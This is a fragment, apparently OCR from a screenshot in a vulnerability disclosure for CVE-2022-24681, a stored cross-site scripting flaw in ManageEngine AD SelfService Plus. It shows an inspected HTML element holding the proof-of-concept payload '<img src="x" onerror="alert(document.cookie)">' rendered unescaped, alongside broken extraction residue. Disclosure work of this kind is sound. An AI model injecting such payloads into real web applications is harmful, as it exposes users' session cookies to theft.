 CVE-2022-24681:
ManageEngine AD SelfService Plus Stored Cross-Site Scripting (XSS)
▼<h1 class="ssp-lh-25px">
<i class="ssp-inline-icon icn-login-user-sm ssp-mt-m5 ssp-mr-5"></i>
whitespace
Test
<img src="x" onerror="alert(document.cookie)"> event
, XSS
whitespace
▶<span class="ssp-l
Payload Loaded Unescaped
whitespace
raxis